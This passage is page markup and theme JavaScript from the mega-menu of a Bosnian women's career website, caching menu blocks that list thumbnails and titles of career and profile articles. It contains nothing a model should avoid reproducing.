rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\">Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\">HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
